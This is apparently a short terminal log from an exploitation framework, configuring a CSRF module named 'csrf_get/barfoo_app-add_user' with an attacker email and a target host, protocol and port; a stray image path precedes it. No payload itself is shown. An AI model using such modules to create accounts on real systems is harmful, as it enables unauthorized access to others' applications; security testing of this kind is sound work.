 | PROTO | Protocol for target host ("http" or "https") | | True
+--------+----------------------------------------------+-----------------+-----------
| HOST | Host name or IP address of target host | | True
+--------+----------------------------------------------+-----------------+-----------
| PORT | Port for service on target host | | True
+--------+----------------------------------------------+-----------------+-----------
hacka_universum: csrf_get/barfoo_app-add_user: set EMAIL attacker@example.org
EMAIL = attacker@example.org
hacka_universum: csrf_get/barfoo_app-add_user: set PROTO https
PROTO = https
hacka_universum: csrf_get/barfoo_app-add_user: set HOST mon.int.example.com
HOST = mon.int.example.com
hacka_universum: csrf_get/barfoo_app-add_user: set PORT 8443
PORT = 8443
hacka_universum: csrf_get/barfoo_app-add_user: prev